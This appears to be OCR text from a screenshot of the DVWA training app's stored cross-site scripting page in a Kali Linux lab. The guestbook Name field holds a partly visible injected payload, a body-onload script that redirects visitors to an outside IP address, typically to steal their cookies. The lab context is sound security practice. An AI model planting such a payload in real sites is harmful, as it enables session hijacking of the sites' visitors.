 192.168.1.21/DVWA/vulnerabilities/xss_s/
ted Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offe
DVWA
Vulnerability: Stored Cross Site Script
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Name *
<body onload=document.location='http://19
Message *
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/